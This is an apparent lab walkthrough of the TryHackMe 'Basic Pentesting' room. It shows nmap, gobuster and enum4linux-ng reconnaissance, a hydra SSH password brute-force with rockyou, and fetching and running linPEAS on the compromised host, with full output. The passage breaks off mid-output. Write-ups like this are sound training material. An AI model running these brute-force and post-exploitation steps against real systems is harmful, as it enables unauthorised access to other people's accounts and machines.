Basic Pentesting is a room that, unsurprisingly, is about the basics of Pentesting.
It’s more of a walkthrough than a challenge. The room itself has a walkthrough from John Hammond featured right there on the page for you to watch and follow along if you want.
Let’s give this a go.
Deploy the machine and connect to our network
Easy peasy, done.
Find the services exposed by the machine
This question doesn’t require any answers but we’ll run an nmap scan over the machine. Here’s what we get:
root@ip-10-201-16-79:~# nmap 10.201.78.21
Starting Nmap 7.80 ( https://nmap.org ) at 2025-08-08 11:41 BST
Nmap scan report for ip-10-201-78-21.ec2.internal (10.201.78.21)
Host is up (0.0050s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 16:FF:FC:26:72:CD (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
There’s a nice amount of open services there. I want to run a service scan too, just to see if we can find out exactly what is running:
root@ip-10-201-16-79:~# nmap 10.201.78.21 -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2025-08-08 11:44 BST
Nmap scan report for ip-10-201-78-21.ec2.internal (10.201.78.21)
Host is up (0.0019s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 16:FF:FC:26:72:CD (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.20 seconds
That’s a lot nicer. We might be enumerating smb shares later. Exciting!
What is the name of the hidden directory on the web server(enter name without /)?
I’m going to use gobuster for this. There are a few tools available for this so use what you prefer. The room hint suggests using dirbuster or dirsearch:
root@ip-10-201-16-79:~# gobuster dir -u 10.201.78.21:80 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.201.78.21:80
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/********** (Status: 301) [Size: 318] [--> http://10.201.78.21/**********]
Progress: 141708 / 141709 (100.00%)
===============================================================
Finished
===============================================================
And there’s our super secret hidden directory, which doubles as the flag.
User brute-forcing to find the username & password
 Before we get onto the brute-forcing, let’s take a look at that directory that we found in the previous task:
Before we get onto the brute-forcing, let’s take a look at that directory that we found in the previous task:
 We have two files available to us -
We have two files available to us - dev.txt and j.txt. Let’s take a closer look at them both.
Dev.txt:
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
j.txt:
For J:
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
-K
Looks like we have a few hints here; We know that the user J has a weak password and we can likely crack the hash available in /etc/shadow (once we get access to it), and that SMB, Apache, and something else using a REST API is running.
SMB has been configured as well (Thanks K) so we can see if we can access anything juicy there. This is the only hint that we have moving forwards.
We’ll use enum4linux to run through and see what we can find. This looks for more than just the SMB shares, but we might be able to pull up some info:
root@ip-10-201-37-10:~# /opt/enum4linux-ng/enum4linux-ng.py 10.201.104.172
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.201.104.172
[*] Username ......... ''
[*] Random Username .. 'wqzlsemt'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=======================================
| Listener Scan on 10.201.104.172 |
=======================================
[*] Checking LDAP
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS
[-] Could not connect to LDAPS on 636/tcp: connection refused
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
=============================================================
| NetBIOS Names and Workgroup/Domain for 10.201.104.172 |
=============================================================
[+] Got domain/workgroup name: WORKGROUP
[+] Full NetBIOS names information:
- BASIC2 <00> - B <ACTIVE> Workstation Service
- BASIC2 <03> - B <ACTIVE> Messenger Service
- BASIC2 <20> - B <ACTIVE> File Server Service
- ..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
- WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
- WORKGROUP <1d> - B <ACTIVE> Master Browser
- WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
- MAC Address = 00-00-00-00-00-00
===========================================
| SMB Dialect Check on 10.201.104.172 |
===========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: false
=============================================================
| Domain Information via SMB session for 10.201.104.172 |
=============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: BASIC2
NetBIOS domain name: ''
DNS domain: ec2.internal
FQDN: ip-10-201-104-172.ec2.internal
Derived membership: workgroup member
Derived domain: unknown
===========================================
| RPC Session Check on 10.201.104.172 |
===========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[+] Server allows session using username 'wqzlsemt', password ''
[H] Rerunning enumeration with user 'wqzlsemt' might give more results
=====================================================
| Domain Information via RPC for 10.201.104.172 |
=====================================================
[+] Domain: WORKGROUP
[+] Domain SID: NULL SID
[+] Membership: workgroup member
=================================================
| OS Information via RPC for 10.201.104.172 |
=================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[+] Found OS information via 'srvinfo'
[+] After merging OS information we have the following result:
OS: Linux/Unix (Samba Server 4.15.13-Ubuntu)
OS version: '6.1'
OS release: ''
OS build: '0'
Native OS: not supported
Native LAN manager: not supported
Platform id: '500'
Server type: '0x809a03'
Server type string: Wk Sv PrQ Unx NT SNT Samba Server 4.15.13-Ubuntu
=======================================
| Users via RPC on 10.201.104.172 |
=======================================
[*] Enumerating users via 'querydispinfo'
[+] Found 0 user(s) via 'querydispinfo'
[*] Enumerating users via 'enumdomusers'
[+] Found 0 user(s) via 'enumdomusers'
========================================
| Groups via RPC on 10.201.104.172 |
========================================
[*] Enumerating local groups
[+] Found 0 group(s) via 'enumalsgroups domain'
[*] Enumerating builtin groups
[+] Found 0 group(s) via 'enumalsgroups builtin'
[*] Enumerating domain groups
[+] Found 0 group(s) via 'enumdomgroups'
========================================
| Shares via RPC on 10.201.104.172 |
========================================
[*] Enumerating shares
[+] Found 2 share(s):
Anonymous:
comment: ''
type: Disk
IPC$:
comment: IPC Service (Samba Server 4.15.13-Ubuntu)
type: IPC
[*] Testing share Anonymous
[+] Mapping: OK, Listing: OK
[*] Testing share IPC$
[-] Could not check share: STATUS_OBJECT_NAME_NOT_FOUND
===========================================
| Policies via RPC for 10.201.104.172 |
===========================================
[*] Trying port 445/tcp
[+] Found policy:
Domain password information:
Password history length: None
Minimum password length: 5
Maximum password age: 49710 days (136 years) 6 hours 21 minutes
Password properties:
- DOMAIN_PASSWORD_COMPLEX: false
- DOMAIN_PASSWORD_NO_ANON_CHANGE: false
- DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false
- DOMAIN_PASSWORD_LOCKOUT_ADMINS: false
- DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false
- DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: false
Domain lockout information:
Lockout observation window: 30 minutes
Lockout duration: 30 minutes
Lockout threshold: None
Domain logoff information:
Force logoff time: 49710 days (136 years) 6 hours 21 minutes
===========================================
| Printers via RPC for 10.201.104.172 |
===========================================
[+] No printers returned (this is not an error)
The video at the top of the room referenced enum4linux but since it’s posting in 2020 it has been re-written in Python as enum4linux-ng. The syntax has been changed slightly from what we see but after checking the help page I was able to see what we needed to do.
The -R argument is to enumerate users via RID cycling. We can optionally specify the request size but that won’t be needed. THis appears to be the only argument that we need, so let’s give it a shot:
root@ip-10-201-37-10:~# /opt/enum4linux-ng/enum4linux-ng.py 10.201.104.172 -R
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.201.104.172
[*] Username ......... ''
[*] Random Username .. 'ccuaevhr'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
[*] RID Range(s) ..... 500-550,1000-1050
[*] RID Req Size ..... 1
[*] Known Usernames .. 'administrator,guest,krbtgt,domain admins,root,bin,none'
=======================================
| Listener Scan on 10.201.104.172 |
=======================================
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
===========================================
| SMB Dialect Check on 10.201.104.172 |
===========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: false
=============================================================
| Domain Information via SMB session for 10.201.104.172 |
=============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: BASIC2
NetBIOS domain name: ''
DNS domain: ec2.internal
FQDN: ip-10-201-104-172.ec2.internal
Derived membership: workgroup member
Derived domain: unknown
===========================================
| RPC Session Check on 10.201.104.172 |
===========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[+] Server allows session using username 'ccuaevhr', password ''
[H] Rerunning enumeration with user 'ccuaevhr' might give more results
=====================================================
| Domain Information via RPC for 10.201.104.172 |
=====================================================
[+] Domain: WORKGROUP
[+] Domain SID: NULL SID
[+] Membership: workgroup member
====================================================================
| Users, Groups and Machines on 10.201.104.172 via RID Cycling |
====================================================================
[*] Trying to enumerate SIDs
[+] Found 3 SID(s)
[*] Trying SID S-1-22-1
[+] Found user 'Unix User\kay' (RID 1000)
[+] Found user 'Unix User\jan' (RID 1001)
[+] Found user 'Unix User\ubuntu' (RID 1002)
[*] Trying SID S-1-5-21-2853212168-2008227510-3551253869
[+] Found user 'BASIC2\nobody' (RID 501)
[+] Found domain group 'BASIC2\None' (RID 513)
[*] Trying SID S-1-5-32
[+] Found builtin group 'BUILTIN\Administrators' (RID 544)
[+] Found builtin group 'BUILTIN\Users' (RID 545)
[+] Found builtin group 'BUILTIN\Guests' (RID 546)
[+] Found builtin group 'BUILTIN\Power Users' (RID 547)
[+] Found builtin group 'BUILTIN\Account Operators' (RID 548)
[+] Found builtin group 'BUILTIN\Server Operators' (RID 549)
[+] Found builtin group 'BUILTIN\Print Operators' (RID 550)
[+] Found 4 user(s), 8 group(s), 0 machine(s) in total
Completed after 13.46 seconds
Wonderful. We have a few usernames there that we can correlate to the initials J and K we found the notes from before.
What is the username?
This is the same as the above question. It doesn’t specify which username we need to give as an answer, and both have three characters, but it points us towards what user we need to focus on bruteforcing.
What is the password?
I tried using this against SMB shares but wasn’t getting anywhere.
[DATA] attacking smb://10.201.104.172:445/
[ERROR] target smb://10.201.104.172:445/ does not support SMBv1
So instead we’ll try brute-forcing the SSH account of jan:
root@ip-10-201-37-10:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.201.104.172
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 13:55:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.201.104.172:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344269 to do in 1757:53h, 16 active
[STATUS] 114.33 tries/min, 343 tries in 00:03h, 14344062 to do in 2090:59h, 16 active
[STATUS] 106.14 tries/min, 743 tries in 00:07h, 14343662 to do in 2252:16h, 16 active
[22][ssh] host: 10.201.104.172 login: jan password: *******
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 14:03:10
root@ip-10-201-37-10:~#
And now we have the SSH password for jan. Easy peasy.
What service do you use to access the server(answer in abbreviation in all caps)?
This is answered by the service that we brute-forced. So… SSH.
Enumerate the machine to find any vectors for privilege escalation
Once we’ve SSH-ed in we can run sudo -l to see what we can run as sudo:
jan@ip-10-201-104-172:~$ sudo -l
[sudo] password for jan:
Sorry, user jan may not run sudo on ip-10-201-104-172.
That’s not a good start.
linPEAS is my usual go-to for privilege escalation. When I tried to get this from the SSH session it appears we don’t have internet access though:
jan@ip-10-201-104-172:~$ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas_linux_amd64
--2025-08-27 09:14:47-- https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas_linux_amd64
Resolving github.com (github.com)... 140.82.112.4
Connecting to github.com (github.com)|140.82.112.4|:443...
That’s not too much of an issue though. On our host machine we can get linPEAS, then scp this over to the target:
root@ip-10-201-37-10:~# scp ./linpeas_linux_amd64 jan@10.201.104.172:/dev/shm
jan@10.201.104.172's password:
linpeas_linux_amd64 100% 3304KB 117.3MB/s 00:00
I tried running it. But nothing happened.
Checking the LinPEAS github shows that this should only take a few minutes:
By default linpeas takes around 4 mins to complete, but It could take from 5 to 10 minutes to execute all the checks using -a parameter (Recommended option for CTFs)
Interesting to note here that LinPEAS has also been updated since John Hammond’s video back in 2020. It’s also been renamed similarly to PEASS-ng. Annoyingly (somewhat recently it seems) the script linpeas.sh has also been… removed? ‘Updated’ is the proper term I suppose, but I can’t just copy the script directly anymore, or at least not easily. This is annoying, but no worries. There’s bound to be a fork of LinPEAS that retains the original script I can copy.
I ended up finding a version of LinPEAS that someone had forked a while back, and just copied the script raw, then wrote that to a local file - linpeas.sh. I’m not that original.
Once this was done I attempted to scp it to jan’s home directory:
root@ip-10-201-112-115:~# nano ./linpeas.sh
root@ip-10-201-112-115:~# scp ./linpeas.sh jan@10.201.35.173:/home/jan/linpeas.sh
jan@10.201.35.173's password:
scp: /home/jan/linpeas.sh: Permission denied
That’s annoying. Maybe /tmp/ will work?
root@ip-10-201-112-115:~# scp ./linpeas.sh jan@10.201.35.173:/tmp/linpeas.sh
jan@10.201.35.173's password:
linpeas.sh 100% 217KB 73.7MB/s 00:00
Now that we have linpeas.sh on the target we can run it - Hopefully escalating our privileges.
I tried this and…
jan@ip-10-201-35-173:~$ /tmp/linpeas.sh
-bash: /tmp/linpeas.sh: Permission denied
Permission denied?
For a second I was confused why this was denied. Was I doing something wrong? Did I not have access to /tmp/?
Then I realized I was being stupid.
jan@ip-10-201-35-173:~$ ls /tmp/
hsperfdata_tomcat9
linpeas.sh
jan@ip-10-201-35-173:~$ chmod +x /tmp/linpeas.sh
jan@ip-10-201-35-173:~$ /tmp/linpeas.sh
And it worked. Woo!! Let’s take a look at the output for anything interesting. Note here that LinPEAS does a lot, and so some of the output is cut off (not that anyone is reading it all anyway):
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/snap/core20/2599/usr/bin/ping = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/bin/ping = cap_net_raw+ep
[+] Users with capabilities
/etc/security/capability.conf Not Found
[+] Files with ACLs
files with acls in searched folders Not Found
[+] .sh files in path
/usr/bin/rescan-scsi-bus.sh
/usr/bin/gettext.sh
[+] Unexpected folders in root
/samba
[+] Files (scripts) in /etc/profile.d/
total 52
drwxr-xr-x 2 root root 4096 Jun 22 14:41 .
drwxr-xr-x 123 root root 12288 Aug 27 15:41 ..
-rw-r--r-- 1 root root 96 Jan 2 2024 01-locale-fix.sh
-rw-r--r-- 1 root root 835 May 29 2023 apps-bin-path.sh
-rw-r--r-- 1 root root 729 Feb 2 2020 bash_completion.sh
-rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh
-rw-r--r-- 1 root root 1107 Aug 17 2023 gawk.csh
-rw-r--r-- 1 root root 757 Aug 17 2023 gawk.sh
-rw-r--r-- 1 root root 1557 Apr 14 2016 Z97-byobu.sh
-rwxr-xr-x 1 root root 841 Mar 13 12:28 Z99-cloudinit-warnings.sh
-rwxr-xr-x 1 root root 3396 Mar 13 12:28 Z99-cloud-locale-test.sh
[+] Hashes inside passwd file? ........... No
[+] Hashes inside group file? ............ No
[+] Credentials in fstab/mtab? ........... No
[+] Can I read shadow files? ............. No
[+] Can I read root folder? .............. No
[+] Looking for root files in home dirs (limit 20)
/home
/home/jan
/home/jan/.lesshst
/home/kay/.viminfo
/home/kay/.lesshst
[+] Looking for others files in folders owned by me
[+] Readable files belonging to root and readable by me but not world readable
[+] Modified interesting files in the last 5mins
/tmp/linpeas.sh
/var/log/syslog
/var/log/journal/a59c744e2166cb4a90376b2f5ad6279f/user-1001.journal
/var/log/journal/a59c744e2166cb4a90376b2f5ad6279f/system.journal
/var/log/auth.log
/var/log/kern.log
[+] Writable log files (logrotten)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#logrotate-exploitation
[+] Files inside /home/jan (limit 20)
total 12
drwxr-xr-x 2 root root 4096 Apr 23 2018 .
drwxr-xr-x 5 root root 4096 Aug 27 15:41 ..
-rw------- 1 root jan 47 Apr 23 2018 .lesshst
[+] Files inside others home (limit 20)
/home/kay/.profile
/home/kay/.viminfo
/home/kay/.bashrc
/home/kay/.bash_history
/home/kay/.lesshst
/home/kay/.ssh/authorized_keys
/home/kay/.ssh/id_rsa
/home/kay/.ssh/id_rsa.pub
/home/kay/.bash_logout
/home/kay/.sudo_as_admin_successful
/home/kay/pass.bak
/home/ubuntu/.profile
/home/ubuntu/.bashrc
/home/ubuntu/.bash_logout
[+] Looking for installed mail applications
[+] Mails (limit 50)
[+] Backup files?
-rw-r--r-- 1 root root 159 Jun 22 14:25 /var/lib/sgml-base/supercatalog.old
-rw-r--r-- 1 root root 610 Jun 22 14:25 /etc/xml/catalog.old
-rw-r--r-- 1 root root 673 Jun 22 14:25 /etc/xml/xml-core.xml.old
-rw-r--r-- 1 root root 9542 Apr 19 2018 /etc/samba/smb.conf.bak
-rwxr-xr-x 1 root root 14648 Feb 23 2023 /usr/bin/tdbbackup.tdbtools
[+] Looking for tables inside readable .db/.sqlite files (limit 100)
-> Extracting tables from /var/lib/command-not-found/commands.db (limit 20)
-> Extracting tables from /var/lib/PackageKit/transactions.db (limit 20)
[+] Web files?(output limit)
/var/www/:
total 12K
drwxr-xr-x 3 root root 4.0K Apr 18 2018 .
drwxr-xr-x 14 root root 4.0K Apr 18 2018 ..
drwxr-xr-x 3 root root 4.0K Apr 23 2018 html
/var/www/html:
total 16K
drwxr-xr-x 3 root root 4.0K Apr 23 2018 .
drwxr-xr-x 3 root root 4.0K Apr 18 2018 ..
[+] Readable *_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .gitconfig, .git-credentials, .git, .svn, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#read-sensitive-data
-rw-r--r-- 1 root root 2319 Apr 18 2022 /etc/bash.bashrc
-rw-r--r-- 1 root root 3771 Aug 31 2015 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 18 2022 /etc/skel/.profile
lrwxrwxrwx 1 root root 46 Jun 22 14:30 /etc/systemd/user/sockets.target.wants/pk-debconf-helper.socket -> /usr/lib/systemd/user/pk-debconf-helper.socket
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 /home/kay/.bashrc
-rw-r--r-- 1 kay kay 655 Apr 17 2018 /home/kay/.profile
-rw-r--r-- 1 kay kay 0 Apr 17 2018 /home/kay/.sudo_as_admin_successful
-rw-r--r-- 1 ubuntu ubuntu 3771 Aug 31 2015 /home/ubuntu/.bashrc
-rw-r--r-- 1 ubuntu ubuntu 807 Apr 18 2022 /home/ubuntu/.profile
-rwxr-xr-x 1 root root 1511 May 5 2022 /usr/lib/initramfs-tools/etc/dhcp/dhclient-enter-hooks.d/config
-rw-r--r-- 1 root root 3106 Jan 2 2024 /usr/share/base-files/dot.bashrc
-rw-r--r-- 1 root root 2978 Feb 17 2020 /usr/share/byobu/profiles/bashrc
-rw-r--r-- 1 root root 2778 Sep 15 2018 /usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
-rw-r--r-- 1 root root 802 Sep 15 2018 /usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
[+] All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 root root 0 Apr 18 2018 /etc/.java/.systemPrefs/.system.lock
-rw-r--r-- 1 root root 0 Apr 18 2018 /etc/.java/.systemPrefs/.systemRootModFile
-rw-r--r-- 1 root root 220 Aug 31 2015 /etc/skel/.bash_logout
-rw------- 1 root root 0 Aug 1 2017 /etc/.pwd.lock
-rw------- 1 root root 0 May 26 00:34 /snap/core20/2599/etc/.pwd.lock
-rw-r--r-- 1 root root 220 Feb 25 2020 /snap/core20/2599/etc/skel/.bash_logout
-rw------- 1 root root 0 Aug 27 15:42 /run/snapd/lock/.lock
-rw-r--r-- 1 root root 20 Aug 27 15:41 /run/cloud-init/.instance-id
-rw-r--r-- 1 root root 2 Aug 27 15:41 /run/cloud-init/.ds-identify.result
-rw-r--r-- 1 root root 0 Aug 27 15:41 /run/network/.ifstate.lock
-rw-r--r-- 1 root root 199 Aug 27 15:41 /.badr-info
-rw-r--r-- 1 landscape landscape 0 Jun 22 14:00 /var/lib/landscape/.cleanup.user
-rw-r--r-- 1 root root 155 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.kexec-purgatory.c.cmd
-rw-r--r-- 1 root root 333 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.purgatory.ro.cmd
-rw-r--r-- 1 root root 1374 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.setup-x86_64.o.cmd
-rw-r--r-- 1 root root 1304 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.stack.o.cmd
-rw-r--r-- 1 root root 9092 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.sha256.o.cmd
-rw-r--r-- 1 root root 3615 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.purgatory.o.cmd
-rw-r--r-- 1 root root 1324 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.entry64.o.cmd
-rw-r--r-- 1 root root 3529 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/purgatory/.string.o.cmd
-rw-r--r-- 1 root root 292 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/asm/.syscalls_64.h.cmd
-rw-r--r-- 1 root root 292 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/asm/.syscalls_32.h.cmd
-rw-r--r-- 1 root root 402 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/asm/.xen-hypercalls.h.cmd
-rw-r--r-- 1 root root 316 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/asm/.unistd_64_x32.h.cmd
-rw-r--r-- 1 root root 320 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/asm/.unistd_32_ia32.h.cmd
-rw-r--r-- 1 root root 320 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/uapi/asm/.unistd_64.h.cmd
-rw-r--r-- 1 root root 315 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/uapi/asm/.unistd_32.h.cmd
-rw-r--r-- 1 root root 340 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/include/generated/uapi/asm/.unistd_x32.h.cmd
-rw-r--r-- 1 root root 146 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/tools/.relocs.cmd
-rw-r--r-- 1 root root 3342 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/tools/.relocs_common.o.cmd
-rw-r--r-- 1 root root 3362 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/tools/.relocs_32.o.cmd
-rw-r--r-- 1 root root 3362 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/tools/.relocs_64.o.cmd
-rw-r--r-- 1 root root 54037 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/arch/x86/kernel/.asm-offsets.s.cmd
-rw-r--r-- 1 root root 22 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/.21135.d
-rw-r--r-- 1 root root 3972 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.insert-sys-cert.cmd
-rw-r--r-- 1 root root 2839 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/selinux/mdp/.mdp.cmd
-rw-r--r-- 1 root root 3239 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/selinux/genheaders/.genheaders.cmd
-rw-r--r-- 1 root root 1193 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/basic/.bin2c.cmd
-rw-r--r-- 1 root root 4268 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/basic/.fixdep.cmd
-rw-r--r-- 1 root root 2391 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.conmakehash.cmd
-rw-r--r-- 1 root root 3253 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.asn1_compiler.cmd
-rw-r--r-- 1 root root 153 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/genksyms/.genksyms.cmd
-rw-r--r-- 1 root root 2719 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/genksyms/.genksyms.o.cmd
-rw-r--r-- 1 root root 2481 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/genksyms/.parse.tab.o.cmd
-rw-r--r-- 1 root root 3347 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/genksyms/.lex.lex.o.cmd
-rw-r--r-- 1 root root 3387 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.recordmcount.cmd
-rw-r--r-- 1 root root 4495 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.extract-cert.cmd
-rw-r--r-- 1 root root 2380 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.kallsyms.cmd
-rw-r--r-- 1 root root 3485 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.file2alias.o.cmd
-rw-r--r-- 1 root root 104 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.elfconfig.h.cmd
-rw-r--r-- 1 root root 4622 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.modpost.o.cmd
-rw-r--r-- 1 root root 4451 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.sumversion.o.cmd
-rw-r--r-- 1 root root 5191 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.devicetable-offsets.s.cmd
-rw-r--r-- 1 root root 2537 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.mk_elfconfig.cmd
-rw-r--r-- 1 root root 546 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.devicetable-offsets.h.cmd
-rw-r--r-- 1 root root 129 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.modpost.cmd
-rw-r--r-- 1 root root 2289 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/mod/.empty.o.cmd
-rw-r--r-- 1 root root 5133 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.sign-file.cmd
